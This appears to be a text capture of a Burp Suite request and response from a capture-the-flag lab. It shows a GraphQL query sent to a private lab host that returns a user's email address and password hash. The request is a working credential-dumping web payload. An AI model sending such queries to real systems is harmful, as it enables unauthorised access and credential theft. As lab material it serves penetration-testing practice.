 Go Cancel < > Target: http://10.10.10.121:3000 ?
Request
Raw Params Headers Hex
GET /graphql?query={+user+{+username,+password+}+} HTTP/1.1
Host: 10.10.10.121:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=edf987ngbe9dlsg1596j98e555
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json
Content-Length: 96
Date: Sat, 08 Jun 2019 02:21:09 GMT
Connection: close
{"data":{"user":{"username":"helpme@helpme.com","password":"5d3c93182bb20f07b994a7f617e99cff"}}}